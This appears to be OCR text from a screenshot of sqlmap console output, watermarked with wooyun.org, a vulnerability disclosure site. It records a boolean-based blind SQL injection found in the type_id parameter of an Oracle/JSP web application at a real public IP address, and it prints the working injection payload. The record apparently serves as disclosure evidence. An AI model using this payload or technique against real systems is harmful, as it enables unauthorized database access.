 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 11:52:49
[11:52:49] [INFO] resuming back-end DBMS 'oracle'
[11:52:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type_id=202' AND 4772=4772 AND 'yQOj'='yQOj&portal=1
---
[11:52:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:52:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.92.101.238'
[*] shutting down at 11:52:50
www.wooyun.org
D:\Python27\sqlmap>